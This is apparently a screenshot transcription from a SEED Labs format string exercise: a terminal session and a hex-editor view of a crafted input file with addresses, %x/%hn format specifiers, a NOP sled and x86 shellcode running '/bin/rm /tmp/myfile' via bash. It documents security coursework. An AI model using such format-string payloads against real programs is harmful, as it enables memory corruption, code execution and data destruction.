 Terminal
[10/22/18]seed@VM:~/.../formatstringLab$ python3 6.py
[10/22/18]seed@VM:~/.../formatstringLab$ cat inputCorrected shellcode > userInput
[10/22/18]seed@VM:~/.../formatstringLab$ bless userInput
Unexpe pref, pr
/home/seed/Desktop/formatstringLab/userInput - Bless
eferen
Direct
Direct
Direct
Could
Could
Docume
Sharin
Sharin
Sharin
userInput
00000000 CE F0 FF BF 40 40 40 40 CC F0 FF BF 25 2E 38 78 25 2E 38 78 ....@@@@....%.8x%.8x
00000014 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 %.8x%.8x%.8x%.8x%.8x
00000028 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 %.8x%.8x%.8x%.8x%.8x
0000003c 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 %.8x%.8x%.8x%.8x%.8x
00000050 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 %.8x%.8x%.8x%.8x%.8x
00000064 25 2E 34 38 39 36 33 78 25 68 6E 25 2E 31 32 36 37 36 78 25 %.48963x%hn%.12676x%
00000078 68 6E 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 hn..................
0000008c 90 31 C0 50 68 62 61 73 68 68 2F 2F 2F 2F 68 2F 62 69 6E 89 .1.Phbashh////h/bin.
000000a0 E3 31 C0 50 68 2D 63 63 63 89 E0 31 D2 52 68 69 6C 65 20 68 .1.Ph-ccc..1.Rhile h
000000b4 2F 6D 79 66 68 2F 74 6D 70 68 2F 72 6D 20 68 2F 62 69 6E 89 /myfh/tmph/rm h/bin.
000000c8 E2 31 C9 51 52 50 53 89 E1 31 D2 31 C0 B0 0B CD 80 .1.QRPS..1.1.....